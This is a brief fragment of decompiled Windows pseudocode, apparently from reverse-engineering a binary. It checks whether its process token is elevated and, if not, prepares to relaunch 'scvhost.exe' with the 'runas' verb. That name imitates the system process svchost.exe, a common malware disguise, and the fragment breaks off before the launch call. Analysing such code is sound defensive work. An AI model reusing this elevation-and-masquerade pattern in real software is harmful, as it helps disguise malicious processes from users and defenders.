 sub_140010780();
v0 = GetCurrentProcess();
if ( OpenProcessToken(v0, 8u, &TokenHandle) )
{
ReturnLength = 4;
if ( GetTokenInformation(TokenHandle, TokenElevation, &TokenInformation, 4u, &ReturnLength) )
{
if ( !TokenInformation )
{
memset(&pExecInfo, 0, sizeof(pExecInfo));
pExecInfo.cbSize = 112;
pExecInfo.lpVerb = "runas";
pExecInfo.lpFile = "scvhost.exe";
pExecInfo.nShow = 1;